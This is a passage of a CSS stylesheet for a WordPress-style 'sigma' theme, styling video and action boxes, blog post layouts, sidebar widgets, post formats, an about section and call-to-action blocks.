	-ms-transition: all 0.3s ease-out 0.3s;
	-o-transition: all 0.3s ease-out 0.3s;
	transition: all 0.3s ease-out 0.3s;
}

.sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before {
	background-color: #BF0A30;
	color: #fff;
}

.sigma-video-box-style1 h5 {
	position: absolute;
	transform: rotate(-90deg);
	font-size: 14px;
	left: -40px;
	top: 41px;
	z-index: 9;
	padding: 4px 30px;
	font-weight: bold;
	color: #ffffff;
	background-color: #BF0A30;
}

.sigma-video-box-style1-bg .vc_column-inner {
	position: relative;
	padding: 30px 0 !important;
}


/*=== Video Box Style 2 ===*/

.sigma-video-box-style2 .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-iconm {
	-webkit-transition: all 0.3s ease-out 0.3s;
	-moz-transition: all 0.3s ease-out 0.3s;
	-ms-transition: all 0.3s ease-out 0.3s;
	-o-transition: all 0.3s ease-out 0.3s;
	transition: all 0.3s ease-out 0.3s;
}

.sigma-video-box-style2 {
	padding: 120px 0;
}

.sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
	font-size: 24px;
	z-index: 9;
	width: 70px;
	height: 70px;
	background-color: #fff;
	color: #BF0A30;
	border-radius: 100px;
	line-height: 70px;
	-webkit-transition: all 0.3s ease-out 0.3s;
	-moz-transition: all 0.3s ease-out 0.3s;
	-ms-transition: all 0.3s ease-out 0.3s;
	-o-transition: all 0.3s ease-out 0.3s;
	transition: all 0.3s ease-out 0.3s;
}

.sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before {
	background-color: #BF0A30;
	color: #fff;
}


/*=== Action Box Style 1 ===*/

.sigma-action-style1.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title {
	position: relative;
	margin-left: 60px;
	font-weight: 600;
	font-size: 30px;
}

.sigma-action-style1.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title:before {
	content: "\f126";
	position: absolute;
	font-size: 46px;
	color: #111;
	font-family: Flaticon;
	left: -60px;
	top: 0;
	font-weight: normal;
}

.sigma-action-box .sigma-title {
	font-size: 60px;
	color: #ffffff;
	font-family: "Poppins", sans-serif;
	line-height: 80px;
}

.sigma-action-box a {
	font-size: 24px;
	color: #111;
	border-bottom: 4px solid #BF0A30;
	line-height: 24px;
	display: inline-block;
	font-family: "Poppins", sans-serif;
	margin-top: 15px;
}

.sigma-action-box a:hover {
	color: #ffffff;
	border-bottom: 4px solid #ffffff;
}


/*=== Infobox area CSS ===*/

.infobox-area .d-flex {
	margin-top: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: 20px;
}

.infobox-area {
	width: 80%;
	position: absolute;
	bottom: 80px;
	left: -30px;
	padding: 20px 10px;
}

.infobox-area:before {
	position: absolute;
	right: 40px;
	top: -40px;
	content: "";
	font-size: 46px;
	width: 0;
	height: 0;
	border-bottom: 40px solid #BF0A30;
	border-left: 30px solid transparent;
}

.infobox-area .wpb_content_element {
	margin-bottom: 0;
}

.infobox-area .heading-box {
	width: 50%;
	color: #ffffff;
	position: relative;
	padding-top: 20px;
}

.infobox-area .heading-box:first-child {
	padding-left: 20px;
}

.infobox-area .heading-box h4 {
	color: #ffffff;
	font-size: 24px;
	line-height: 28px;
	margin-bottom: 0;
}

.infobox-area .heading-box:last-child:before {
	content: "";
	position: absolute;
	top: 0;
	background: rgba(255, 255, 255, 0.2);
	height: 100%;
	width: 1px;
	left: -20px;
}

.infobox-area .sigma-infobox-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}


/* blog classic */

.sigma-post-wrapper footer .entry-meta-container {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	position: relative;
	text-transform: capitalize;
}

.sigma-post-wrapper footer .entry-meta-container>.author.vcard {
	width: auto;
	border-bottom: 0;
	margin-right: 15px;
	padding-right: 15px;
	position: relative;
}

.sigma-post-wrapper footer .entry-meta-container>.author.vcard:after {
	content: '';
	height: 100%;
	width: 1px;
	background-color: #F7F7F7e;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
}

.sigma-post-wrapper footer.entry-footer {
	padding-top: 0;
}

.sigma-post-wrapper footer.entry-footer .social-icon-share {
	position: relative;
	right: 0px;
	margin-top: 0px;
	text-align: right;
}

.sigma-post-wrapper footer.entry-footer .social-icon-share h5 {
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	margin-bottom: 5px;
}


/*sidebar*/

.sidebar {
	margin-bottom: 30px;
}

.widget-area.sidebar .widget {
	padding: 30px;
	border: 1px solid #efefef;
}

.widget-area.sidebar .widget.widget_media_image {
	padding: 0;
}

.widget-area.sidebar .widget .btn-outline-light:before,
.widget-area.sidebar .widget .btn-outline-light:after,
.widget-area.sidebar .widget .btn-outline-light span {
	display: none;
}

.widget-area.sidebar .widget_categories ul li,
.widget-area.sidebar .widget_archive ul li {
	margin-top: 0;
}

.widget-area.sidebar .widget.widget_tag_cloud {
	padding-bottom: 22px;
}

.tagcloud a {
	display: inline-block;
	font-size: 12px !important;
	color: #020202;
	padding: 5px 20px;
	background-color: #F7F7F7;
	margin-bottom: 8px;
	margin-right: 5px;
	position: relative;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.tagcloud a:hover {
	background: #BF0A30;
	color: #fff;
}

.widget-area.sidebar .widget ul>li {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.widget ul li.recentcomments span a {
	font-weight: 500;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries ul li:after,
.widget-area.sidebar .widget ul>li:last-child:after {
	display: none;
}

.widget-area.sidebar .widget .btn-outline-light {
	color: #111;
}

.widget-area.sidebar .widget .btn-outline-light:hover,
.widget-area.sidebar .widget .btn-outline-light:focus,
.widget-area.sidebar .widget .btn-outline-light {
	border-color: #666;
}

.widget-area.sidebar .widget ul>li:last-child {
	margin-bottom: 0;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries ul {
	margin-bottom: -10px;
}

.entry-content .post-password-form input[type="password"] {
	height: 65px;
	top: 10px;
}

.entry-content .post-password-form input[type="submit"] {
	position: relative;
	top: 9px;
	left: -4px;
	height: 65px;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-image {
	width: 80px;
	border-radius: 50%;
	margin-bottom: 0;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries li {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #F7F7F7;
	display: flex;
	align-items: center;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-image img {
	width: 100%;
	height: 100%;
	object-position: center;
	object-fit: cover;
	border-radius: 50%;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content {
	width: calc(100% - 95px);
	flex: 1;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content a {
	text-transform: none;
	font-size: 14px;
	margin-bottom: 6px;
	font-family: "Poppins", sans-serif;
	color: #020202;
	font-weight: 600;
	line-height: 1.2;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	max-height: 54px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content a:hover {
	color: #BF0A30;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content .sigma-post-date {
	font-size: 13px;
	font-weight: 600;
	text-transform: capitalize;
	color: #777777;
	margin-bottom: 5px;
}

.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content .sigma-post-date i {
	color: #BF0A30;
	margin-right: 5px;
}

.widget-area.sidebar .widget.widget_sigma_cta_widget {
	padding: 0;
	border: none;
}

.widget_sigma_cta_widget .cta-content {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	min-width: 80%;
	text-transform: uppercase;
	font-weight: 600;
	background-color: #BF0A30;
	padding: 20px;
	text-align: center;
	font-size: 24px;
	line-height: 1.4;
}

.widget-area.sidebar .widget.widget_sigma_cta_widget .sidebar-cta {
	position: relative;
}
.widget-area.sidebar .widget.widget_sigma_cta_widget .sidebar-cta img {
    width: 100%;
}

.widget-area.sidebar .widget.widget_sigma_cta_widget .cta-content span {
	font-size: 14px;
}

.widget-area.sidebar .widget.widget_sigma_cta_widget .cta-content h3 {
	font-size: 24px;
	margin-bottom: 0;
	margin-top: 3px;
	line-height: 1.5;
	color: #fff;
}

.widget-area.sidebar .widget.widget_sigma_cta_widget .cta-content h5 {
	color: #fff;
	margin-bottom: 5px;
}


/*Blog archive*/

.sigma-post-wrapper .sigma-post-inner .entry-content {
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 15px;
	color: #777;
}

.post-detail-box.sigma-post-wrapper .sigma-post-inner .entry-content p {
	margin-bottom: 20px;
}

.sigma-post-wrapper header .posted-on a .entry-date {
	display: flex;
	align-items: center;
}

.sigma-post-wrapper header .posted-on {
	top: -40px;
	width: auto;
	height: auto;
	padding: 5px 10px;
}

.sigma-post-wrapper header .posted-on a .entry-date span {
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	margin: 0 5px;
	letter-spacing: normal;
	text-transform: none;
}

.sigma-post-wrapper header .posted-on a .entry-date span:last-child {
	margin-right: 0;
}

.sigma-post-wrapper header .posted-on a .entry-date span:before {
	content: '/';
	margin-right: 5px;
	font-weight: 600
}

@media (max-width: 576px) {
	.comment-list .children {
		padding-left: 0 !important;
	}
	.sigma-post-wrapper .entry-title {
		font-size: 24px;
	}
	body,
	.entry-content p,
	.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a,
	.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li span {
		font-size: 14px;
	}
}

.half-bg {
	position: relative;
}

.half-bg img {
	padding-top: 35px;
	padding-left: 35px;
}

.half-bg:before {
	content: '';
	background-color: #BF0A30;
	display: block;
	height: 50%;
	z-index: -1;
	position: absolute;
	width: calc(50% + 35px);
	right: 35px;
	left: 0px;
}

.sigma-shadow-1.sigma-contact-info {
	box-shadow: 0px 16px 32px 0px rgba(146, 211, 215, 0.16);
}

.sigma-contact-box-style2.contact-page-box {
	background-color: #fff;
	padding: 60px;
	height: 100%;
}

.sigma-contact-box-style2.contact-page-box a {
	color: #ffffff !important;
	margin-top: 15px;
	display: inherit;
	font-size: 22px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
}

.sigma-contact-box-style2.contact-page-box a:hover {
	color: #BF0A30;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 {
	padding: 0 !important;
	width: 100%;
	text-align: left;
	margin-bottom: 30px;
	padding-bottom: 30px !important;
	border-bottom: 2px solid #F7F7F7;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 .sigma-infobox-wrapper {
	padding-left: 0;
	align-items: flex-start !important;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 i {
	width: auto;
	height: auto;
	text-align: left;
	background: no-repeat;
	border-radius: 0;
	display: inline-block;
	font-size: 40px;
	color: #BF0A30;
	line-height: 1;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 .sigma-infobox-content {
	display: flex;
	flex-direction: column-reverse;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 .sigma-infobox-title {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 15px;
	color: #111;
	text-transform: none;
}

.sigma-contact-box-style2.contact-page-box .infobox-style-4 .sigma-infobox-text {
	font-family: "Poppins", sans-serif;
	color: #111;
}

.sigma-form.sigma-form-style-1 .row {
	margin-left: -5px;
	margin-right: -5px;
}

.sigma-contact-map .wpb_content_element {
	margin: 0 -15px;
}

.sigma-contact-info .wpcf7-submit {
	padding: 15px;
	background-color: #BF0A30;
	border-color: #BF0A30;
	color: #000;
	font-family: "Poppins", sans-serif;
	padding: 15px 42px;
	font-size: 14px;
}

.sigma-contact-info .wpcf7-submit:hover,
.sigma-contact-info .wpcf7-submit:focus {
	background-color: #fff !important;
	color: #111;
}


/*Blog archive*/

.sigma-post-wrapper .sigma_post_categories {
	margin-bottom: 20px;
}

.sigma-post-wrapper .sigma_post_categories .categories-list a {
	padding: 4px 30px;
	font-size: 13px;
	font-weight: 500;
	display: inline-block;
	color: #fff;
	margin: 0 5px 5px 0;
	background-color: #BF0A30;
	text-transform: uppercase;
}

.sigma-post-wrapper .sigma_post_categories .categories-list a:hover {
	background-color: #BF0A30;
	color: #fff;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 20px;
	flex-direction: row-reverse;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer.blog-post-detail-footer {
	flex-wrap: nowrap;
	justify-content: flex-end;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer.blog-post-detail-footer ul {
	justify-content: flex-end;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li .author-details .entry-meta-container .author.vcard,
.sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard {
	padding: 0;
	display: flex;
	align-items: center;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li .author-details .entry-meta-container .author.vcard img,
.sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard img {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	margin-right: 15px;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li .author-details .entry-meta-container .author.vcard a,
.sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard a {
	display: inline-flex;
}

.sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard:after {
	display: none;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul {
	padding: 0;
	margin-bottom: 15px;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li {
	margin-bottom: 0;
}

.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li {
	margin-right: 20px;
	text-transform: capitalize;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li:last-child,
.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li:last-child,
.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li.social-share-icon {
	margin-right: 0;
}

.sigma-post-wrapper .sigma-post-inner .entry-footer ul li a,
.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span,
.sigma-post-wrapper .sigma-post-inner .entry-footer ul li i {
	color: #020202;
	font-weight: 600;
	font-size: 13px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment a:hover span {
	color: #BF0A30;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a span {
	color: #777;
	font-size: 14px;
}

.sigma-post-wrapper footer ul.social-share-icons a.icon-link i,
.sigma-post-wrapper footer ul.social-share-icons a.icon-link {
	color: #777;
	transition: .3s;
}

.sigma-post-wrapper footer ul.social-share-icons a.icon-link i:hover,
.sigma-post-wrapper footer ul.social-share-icons a.icon-link:hover {
	color: #111;
}

.sigma-post-wrapper .sigma-post-inner ul.blog-list li:not(:last-child) {
	margin-bottom: 20px;
}

.sigma-post-wrapper .entry-content ul.blog-list {
	margin-bottom: 40px;
	margin-top: 30px;
	padding-left: 0;
	list-style: none;
}

.sigma-post-wrapper .entry-content ul.blog-list li {
	padding-left: 40px;
	position: relative;
	font-size: 14px;
	font-weight: 400;
	color: #020202;
}

.sigma-post-wrapper .entry-content ul.blog-list li:before {
	position: absolute;
	left: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	content: '\f00c';
	font-family: 'Font Awesome 5 Pro';
	font-weight: 500;
	font-size: 20px;
	color: #BF0A30;
}

.sigma-post-wrapper .entry-content ul.blog-list li:last-child {
	border-bottom: 0px solid #F7F7F7;
	margin-bottom: 0px;
	padding-bottom: 0px;
}


/*==== Post Formats ====*/

.post-details-box .sigma-post-details.format-image .sigma_post-thumb img {
	width: 100%;
}

.post-details-box .sigma-post-details.format-image .sigma_post-thumb,
.post-details-box .post_format-post-format-gallery .sigma_post-thumb {
	margin-bottom: 30px;
}
.post-details-box .post_format-post-format-gallery.tag-jetpack-2 .sigma_post-thumb {
    margin: 0;
}
.post-details-box .post_format-post-format-gallery.tag-jetpack-2 .sigma_post-thumb .slick-dots {
    display: none !important;
}

.post_format-post-format-gallery .sigma_post-thumb {
	position: relative;
}

.post_format-post-format-gallery .sigma_post-thumb img {
	width: 100%;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow {
	background-color: #020202;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	color: #020202;
	transition: .3s;
	z-index: 9;
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	line-height: 0;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-next {
	right: -25px;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev {
	left: -25px;
}

.post_format-post-format-gallery .sigma_post-thumb:hover .slick-arrow.slick-next {
	right: 25px;
	visibility: visible;
	opacity: 1;
}

.post_format-post-format-gallery .sigma_post-thumb:hover .slick-arrow.slick-prev {
	left: 25px;
	visibility: visible;
	opacity: 1;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-next:hover,
.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev:hover {
	box-shadow: none;
	background-color: #BF0A30;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-next::before,
.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev::before {
	font-family: "Font Awesome 5 Pro";
	content: "\f054";
	font-size: 14px;
	font-style: normal;
	font-variant: normal;
	font-weight: 900;
	text-rendering: auto;
	color: #fff;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev::before {
	content: "\f053";
}

.post_format-post-format-gallery .sigma_post-thumb .slick-dots {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 30px;
	margin: 0;
}

.post_format-post-format-gallery .sigma_post-thumb .slick-dots button {
	height: 7px;
}

.post_format-post-format-video .sigma_post-thumb img {
	width: 100%;
}

.post_format-post-format-video .sigma_post-thumb {
	position: relative;
	transition: .3s;
}

.post_format-post-format-video .sigma_post-thumb .sigma_video-btn {
	width: 80px;
	height: 80px;
	background-color: #BF0A30;
	color: #fff;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 1;
}

.post_format-post-format-video .sigma_post-thumb .sigma_video-btn::before {
	content: '';
	position: absolute;
	top: -10px;
	left: -10px;
	width: calc(100% + 20px);
	height: calc(100% + 20px);
	border: 2px solid #fff;
	animation-name: pulseInOut;
	opacity: 0;
	animation-duration: 3s;
	animation-iteration-count: infinite;
}

.post_format-post-format-video .sigma_post-thumb .sigma_video-btn::after {
	content: '';
	position: absolute;
	top: -10px;
	left: -10px;
	width: calc(100% + 20px);
	height: calc(100% + 20px);
	border: 2px solid #fff;
	animation-name: pulseInOutSM;
	opacity: 0;
	animation-duration: 3.5s;
	animation-iteration-count: infinite;
}

.sigma-post.format-audio .sigma_post-thumb.default .embed-responsive-16by9::before,
.post-details-box .sigma-post-details.format-audio .sigma_post-thumb.default .embed-responsive-16by9::before {
	padding-top: 16.25%;
}

.post-details-box .sigma-post-details.format-audio .sigma_post-thumb,
.post-details-box .post_format-post-format-video .sigma_post-thumb {
	margin-bottom: 30px;
}

.col-lg-6 .sigma-post.format-audio .sigma_post-thumb.default .embed-responsive-16by9::before {
	padding-top: 35%;
}

.col-lg-4 .sigma-post.format-audio .sigma_post-thumb.default .embed-responsive-16by9::before {
	padding-top: 49%;
}

.col-lg-3 .sigma-post.format-audio .sigma_post-thumb.default .embed-responsive-16by9::before {
	padding-top: 62%;
}

.sigma-post.format-quote .sigma-post-wrapper blockquote {
	margin-top: 0;
}

.sigma-post.format-link .sigma_post-thumb,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb {
	padding: 40px;
	border: 0;
	position: relative;
	background-color: #BF0A30;
}

.sigma-post.format-link .sigma_post-thumb h5,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb h5,
.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a,
.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a i,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a i,
.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a:hover i,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a:hover i {
	color: #fff;
}

.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a i,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a i {
	margin-right: 10px;
}

.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a {
	font-weight: 500;
}

.sigma-post.format-link .sigma_post-thumb .post-link,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .post-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.sigma-post.format-link .sigma_post-thumb .sigma_post-meta,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta {
	position: relative;
	z-index: 2;
}

.sigma-post.format-link .sigma_post-thumb .sigma_post-meta a:hover,
.post-details-box .sigma-post-details.format-link .sigma_post-thumb .sigma_post-meta a:hover {
	color: #020202;
}

.post-details-box .sigma-post-details.format-link .sigma_post-thumb {
	margin-bottom: 20px;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout.format-gallery .sigma_post-thumb .slick-dots {
	bottom: 60px;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout.format-audio .sigma_post-thumb+.sigma-post-inner {
	margin-top: 0;
}


/*about us*/

.about-section {
	overflow: visible !important;
}

.about-section .about-tile-gallery {
	position: relative;
	min-height: 620px;
}

.about-section .about-tile-gallery .image-one {
	top: 0;
	left: 0;
	max-width: 400px;
	max-height: 450px;
	z-index: 1;
	position: absolute;
}

.about-section .about-tile-gallery .image-two {
	right: 20px;
	bottom: 0;
	max-width: 400px;
	max-height: 260px;
	z-index: 2;
	position: absolute;
}

.about-section .about-tile-gallery .image-three {
	right: 50px;
	top: 20px;
	max-width: 160px;
	z-index: 2;
	position: absolute;
}

.about-section .about-tile-gallery .icon {
	top: 140px;
	right: 95px;
	z-index: 3;
	position: absolute;
}

.about-section .about-tile-gallery .zero-icon {
	z-index: 4;
	left: -45px;
	bottom: 20px;
	position: absolute;
}

@media (min-width: 1600px) {
	.about-section .about-tile-gallery .zero-icon {
		bottom: 40px;
		left: -140px;
	}
}

.about-section .about-text .sngle-features {
	line-height: 1.8;
	display: flex;
	flex-wrap: wrap;
}

.about-section .rounded-bar {
	margin-bottom: 0;
}

.about-text-warp .laptop-img {
	position: absolute;
	bottom: -135px;
}

.about-text-warp .laptop-other {
	position: absolute;
	z-index: 1;
	top: 50%;
	transform: translateY(-50%);
	left: 30px;
}

@media(max-width: 1500px) {
	.about-text-warp .laptop-img {
		bottom: 0;
		top: 23%;
	}
	.about-text-warp .laptop-other {
		top: 53%;
	}
}

@media(max-width: 1200px) {
	.about-text-warp .laptop-other {
		display: none;
	}
}


/*About homepage 2*/

.image-frame {
	position: relative;
	z-index: 1;
}

.image-frame img {
	padding-right: 10px;
}

.image-frame::after {
	position: absolute;
	right: 0px;
	bottom: 10px;
	width: 180px;
	height: 180px;
	background-color: #BF0A30;
	content: '';
	-webkit-clip-path: polygon(100% 0, 0 100%, 100% 100%);
	clip-path: polygon(100% 0, 0 100%, 100% 100%);
	z-index: -1;
}


/*widget_categories*/

.widget-area.sidebar .widget.widget_categories ul li:after,
.widget-area.sidebar .widget.widget_categories ul li a:before,
.widget-area.sidebar .widget.widget_archive ul li a:before,
.widget-area.sidebar .widget.widget_recent_entries ul li a:before,
.widget-area.sidebar .widget.widget_meta ul li a:before,
.widget-area.sidebar .widget.widget_pages ul li a:before {
	display: none;
}

.widget-area.sidebar .widget.widget_categories ul li a,
.widget-area.sidebar .widget.widget_archive ul li a,
.widget-area.sidebar .widget.widget_recent_entries ul li a,
.widget-area.sidebar .widget.widget_meta ul li a,
.widget-area.sidebar .widget.widget_pages ul li a {
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	font-size: 14px;
	font-size: 14px;
	padding-left: 15px;
	height: 50px;
	background-color: #f7f7f7;
	display: block;
	position: relative;
	line-height: 50px;
	color: #777;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.widget-area.sidebar .widget.widget_categories ul li:last-child {
	margin-bottom: 0;
}

.widget-area.sidebar .widget.widget_categories ul li span,
.widget-area.sidebar .widget.widget_archive ul li span,
.widget-area.sidebar .widget.widget_recent_entries ul li span,
.widget-area.sidebar .widget.widget_meta ul li span,
.widget-area.sidebar .widget.widget_pages ul li span {
	position: absolute;
	right: 10px;
	top: 7px;
	width: 35px;
	height: 35px;
	line-height: 50px;
	font-weight: 600;
	font-size: 14px;
	text-align: center;
	background-color: transparent;
	color: #BF0A30;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	border-radius: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.widget-area.sidebar .widget.widget_categories ul li a:hover,
.widget-area.sidebar .widget.widget_archive ul li a:hover,
.widget-area.sidebar .widget.widget_recent_entries ul li a:hover,
.widget-area.sidebar .widget.widget_meta ul li a:hover,
.widget-area.sidebar .widget.widget_pages ul li a:hover {
	background-color: #BF0A30;
}

.widget-area.sidebar .widget.widget_categories ul li a:hover,
.widget-area.sidebar .widget.widget_archive ul li a:hover,
.widget-area.sidebar .widget.widget_recent_entries ul li a:hover,
.widget-area.sidebar .widget.widget_meta ul li a:hover,
.widget-area.sidebar .widget.widget_pages ul li a:hover {
	color: #fff;
}

.widget-area.sidebar .widget.widget_categories ul li a:hover+span,
.widget-area.sidebar .widget.widget_archive ul li a:hover+span,
.widget-area.sidebar .widget.widget_recent_entries ul li a:hover+span,
.widget-area.sidebar .widget.widget_meta ul li a:hover+span,
.widget-area.sidebar .widget.widget_pages ul li a:hover+span {
	background: #fff;
	color: #BF0A30;
}


/*call to action*/

.call-to-action.cta-inner .cta-img .wpb_content_element {
	margin-bottom: 0;
}

.call-to-action.cta-inner {
	position: relative;
}

.call-to-action.cta-inner.vc_row:after {
	content: '';
	background-color: #BF0A30;
	padding-top: 120px;
	padding-bottom: 90px;
	-webkit-clip-path: polygon(0 0, 100% 50px, 100% 100%, 0 100%);
	clip-path: polygon(0 0, 100% 50px, 100% 100%, 0 100%);
	display: block !important;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: visible;
	height: 360px;
	visibility: visible;
}

.call-to-action.cta-inner .cta-text {
	align-self: flex-end;
	position: static;
}

.call-to-action.cta-style-two .custom-heading-style-1 .heading-subtitle,
.call-to-action.cta-inner .cta-text .custom-heading-style-1 .heading-subtitle {
	color: #111;
}

.call-to-action.cta-style-two .custom-heading-style-1 .heading-subtitle:before,
.call-to-action.cta-inner .cta-text .custom-heading-style-1 .heading-subtitle:before {
	background-color: #111;
}

.call-to-action.cta-inner .cat-link {
	position: absolute;
	z-index: 1;
	right: 0;
	bottom: 0;
	height: 80px;
	width: 80px;
	text-align: center;
	color: #fff;
	line-height: 80px;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	font-size: 20px;
	background-color: #111;
}

.call-to-action.cta-inner .cat-link:hover {
	background-color: #fff;
	color: #111;
}

.call-to-action .need-cta-img {
	margin-bottom: 0;
	position: relative;
}

.call-to-action .need-cta-img:before {
	position: absolute;
	content: '';
	background-color: #111;
	height: 250px;
	width: 250px;
	border-radius: 50%;
	left: 1px;
	bottom: -60px;
	z-index: -1;
}

.rs-overflow-hd {
	overflow: hidden;
}

.call-to-action.cta-style-two {
	margin-top: 0;
}

.call-to-action.cta-style-two .cat-link {
	position: unset;
	display: inline-block;
	margin: auto;
	z-index: 1;
	right: 0;
	bottom: 0;
	height: 80px;
	width: 80px;
	text-align: center;
	color: #fff;
	line-height: 80px;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	font-size: 20px;
	background-color: #111;
}

.call-to-action.cta-style-two .cat-link:hover {
	background-color: #fff;
	color: #111;
}

.call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle {
	color: #BF0A30;
}

.call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle:before,
.call-to-action.cta-style-two.home-3 .cat-link,
.call-to-action.cta-style-two.home-3 .need-cta-img:before {
	background-color: #BF0A30;
}

.cta-section .cta-inner {
	position: relative;
}


/*.video-section*/

.max-width-50 p,
.max-width-50 .custom-heading-style-1 {
	max-width: 480px;
}

.max-width-50 p,
.max-width-50 .sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title {
	color: #fff;
}

